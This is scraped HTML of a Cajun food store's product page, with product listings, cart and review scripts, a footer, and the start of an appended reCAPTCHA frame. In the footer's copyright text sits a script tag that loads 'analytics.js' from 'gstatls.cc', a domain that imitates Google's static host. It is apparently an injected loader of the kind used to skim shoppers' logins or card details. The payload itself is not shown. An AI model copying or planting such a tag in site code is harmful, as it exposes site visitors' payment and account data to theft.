      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/alligator-tenderloin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Alligator_Tenderloin-200x200.png" alt="Alligator Tenderloin 1 lb" title="Alligator Tenderloin 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/alligator-tenderloin">Alligator Tenderloin 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">51</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4993">
          <button class="btn-primary" type="button" onclick="cart.add('4993');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4993">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4993','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4993" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4993','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood-Boil-Seasoning-2pack-200x200.jpg" alt="Creative Cajun Cooking Seafood Boil Pack of 2" title="Creative Cajun Cooking Seafood Boil Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2">Creative Cajun Cooking Seafood Boil Pack...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">26</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3979">
          <button class="btn-primary" type="button" onclick="cart.add('3979');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3979">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3979','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3979" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3979','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-orange-boil-infusion"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Orange-Boil-Infusion-5oz-200x200.png" alt="Cajun Land Orange Boil Infusion 5 oz" title="Cajun Land Orange Boil Infusion 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-orange-boil-infusion">Cajun Land Orange Boil Infusion 5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">96</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1293">
          <button class="btn-primary" type="button" onclick="cart.add('1293');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1293">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1293','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1293" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1293','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-Mix-Kit-200x200.jpg" alt="Carroll Shelby's Original Texas Chili 3.65 oz" title="Carroll Shelby's Original Texas Chili 3.65 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili">Carroll Shelby's Original Texas Chili 3....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4713">
          <button class="btn-primary" type="button" onclick="cart.add('4713');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4713">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4713','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4713" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4713','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-gumbo-rice-mix-7-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Gumbo-Rice-Mix-7oz-2Pack-200x200.png" alt="Cajun Land Gumbo &amp; Rice Mix 7 oz Pack of 2" title="Cajun Land Gumbo &amp; Rice Mix 7 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-gumbo-rice-mix-7-oz-pack-of-2">Cajun Land Gumbo &amp; Rice Mix 7 oz Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2995">
          <button class="btn-primary" type="button" onclick="cart.add('2995');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2995">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2995','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2995" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2995','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-2-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Kidneys-2-lb-200x200.jpg" alt="Camellia Red Kidneys 2 lb" title="Camellia Red Kidneys 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-2-lb">Camellia Red Kidneys 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">78</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4196');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4196',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4196"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4196; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=cyjynxl16dxb
body_size: 49421
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
